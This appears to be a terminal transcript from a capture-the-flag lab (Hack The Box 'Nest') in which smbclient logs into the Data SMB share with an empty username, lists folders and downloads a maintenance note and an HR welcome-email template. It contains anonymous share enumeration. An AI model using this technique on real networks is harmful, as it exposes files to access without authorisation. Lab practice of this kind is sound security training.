 ┌──(kali㉿kali)-[~/HTB/Nest]
└─$ smbclient -U "" //10.10.10.178/Data
Password for [WORKGROUP\]:
Try "help" to get a list of possible commands.
smb: \> cd Shared
smb: \Shared\> ls
. D 0 Wed Aug 7 15:07:51 2019
.. D 0 Wed Aug 7 15:07:51 2019
Maintenance D 0 Wed Aug 7 15:07:32 2019
Templates D 0 Wed Aug 7 15:08:07 2019
5242623 blocks of size 4096. 1840274 blocks available
smb: \Shared\> cd Maintenance
smb: \Shared\Maintenance\> get "Maintenance Alerts.txt"
getting file \Shared\Maintenance\Maintenance Alerts.txt of size 48 as Maintenance Alerts.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \Shared\Maintenance\> cd ..
smb: \Shared\> cd Templates
smb: \Shared\Templates\> cd HR
smb: \Shared\Templates\HR\> get "Welcome Email.txt"
getting file \Shared\Templates\HR\Welcome Email.txt of size 425 as Welcome Email.txt (0.5 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \Shared\Templates\HR\> exit